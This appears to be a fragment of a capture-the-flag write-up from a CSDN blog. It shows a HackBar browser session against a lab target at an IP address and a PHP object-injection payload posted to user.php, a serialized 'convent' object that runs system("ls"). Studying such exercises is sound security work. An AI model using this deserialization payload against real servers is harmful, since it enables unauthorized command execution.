 120.55.43.255:24719/user.php
dsuhhjfdgjhaskjdkj.txt index.php show.php user.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://120.55.43.255:24719/user.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=O:7:"convent":3:{s:4:"warn";s:13:"system("ls");";}
https://blog.csdn.net/qq_41832837